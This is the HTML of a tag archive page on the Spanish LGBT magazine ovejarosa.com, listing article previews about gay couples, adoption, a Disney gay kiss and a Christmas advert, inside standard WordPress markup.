				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-480x320.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-480x320.webp 480w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-360x240.webp 360w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-720x480.webp 720w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-272x182.webp 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">pareja homosexual</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>pareja homosexual</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-15185" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-15185 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="15185"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-13147 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-adopcion-homoparental tag-amor-gay tag-argentina tag-como-adoptar tag-familia-lgtb tag-padres-gais tag-padres-gays tag-pareja-homosexual">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/historia-amor-dia-adoptamos-dos-hermanos/" class="mask-img">
				<img width="360" height="198" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/09/adopcion-gay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/09/adopcion-gay.jpg 1020w, https://ovejarosa.com/wp-content/uploads/2017/09/adopcion-gay-600x329.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/09/adopcion-gay-768x422.jpg 768w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/historia-amor-dia-adoptamos-dos-hermanos/">Historia de amor: «El día que adoptamos a dos hermanos»</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 21</span></div><div class="excerpt body-color">Luis y Cristián son pareja desde 2004, y están casados desde hace tres. Viven en Argentina, y hoy queremos a<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-11794 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-beso-gay tag-disney tag-disney-xd tag-pareja-homosexual tag-star-contra-las-fuerzas-del-mal tag-star-vs-the-forces-of-evil">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/primera-vez-disney-muestra-beso-gay/" class="mask-img">
				<img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/03/beso-gay-dinsey.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/03/beso-gay-dinsey.jpg 650w, https://ovejarosa.com/wp-content/uploads/2017/03/beso-gay-dinsey-600x450.jpg 600w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/primera-vez-disney-muestra-beso-gay/">Por primera vez Disney muestra un beso gay</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 34</span></div><div class="excerpt body-color">Una gran noticia para la normalización de la homosexualidad en la oferta televisiva a niños. Por primera vez en la<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-7628 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-amor-gay tag-anuncio tag-nordstrom tag-pareja-gay tag-pareja-homosexual tag-publicidad">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/amor-gay-en-un-precioso-anuncio-navideno/" class="mask-img">
				<img width="360" height="204" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/12/comercial-gay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/12/comercial-gay.jpg 750w, https://ovejarosa.com/wp-content/uploads/2015/12/comercial-gay-600x339.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/amor-gay-en-un-precioso-anuncio-navideno/">Amor gay en un precioso anuncio navideño</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a><a href="https://ovejarosa.com/category/cultura_lgtb/" class="cat">Cultura LGTB</a><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="cat">Cultura y entretenimiento</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 21</span></div><div class="excerpt body-color">Dura solo 30 segundos, y en ese breve espacio de tiempo emociona profundamente. Sencillo, tierno y, con un precioso perro<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-5778 post type-post status-publish format-standard has-post-thumbnail hentry category-especialista category-estilo_de_vida tag-la-pareja-perfecta tag-pareja-homosexual tag-parejas-que-funcionan">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/7-senales-que-indican-que-esta-relacion-puede-funcionar/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/05/o-GAY-COUPLES-LOVE-LESSONS-facebook.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/05/o-GAY-COUPLES-LOVE-LESSONS-facebook.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2015/05/o-GAY-COUPLES-LOVE-LESSONS-facebook-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2015/05/o-GAY-COUPLES-LOVE-LESSONS-facebook-1024x682.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/7-senales-que-indican-que-esta-relacion-puede-funcionar/">7 Señales que indican que esta relación puede funcionar</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="cat">Especialista</a><a href="https://ovejarosa.com/category/estilo_de_vida/" class="cat">Estilo de vida</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div><div class="excerpt body-color">1.Te sientes cómodo/a. Eres tu mismo a su lado. Se te pasan las horas, los días&#8230; Te sientes a gusto<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-5480 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-gay tag-matrimonio-gay tag-pareja-homosexual tag-serie">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/te-quiero-yo-tampoco-una-serie-real-sobre-el-matrimonio-de-una-pareja-gay/" class="mask-img">
				<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/03/serie-gay-real.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/03/serie-gay-real.jpg 750w, https://ovejarosa.com/wp-content/uploads/2015/03/serie-gay-real-600x336.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/te-quiero-yo-tampoco-una-serie-real-sobre-el-matrimonio-de-una-pareja-gay/">«Te quiero, yo tampoco»: una serie real sobre el matrimonio de una pareja gay</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 62</span></div><div class="excerpt body-color">Miguel y Fran se conocen desde hace cinco años. Miguel prometió a Fran que si en 2015 seguían juntos como<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
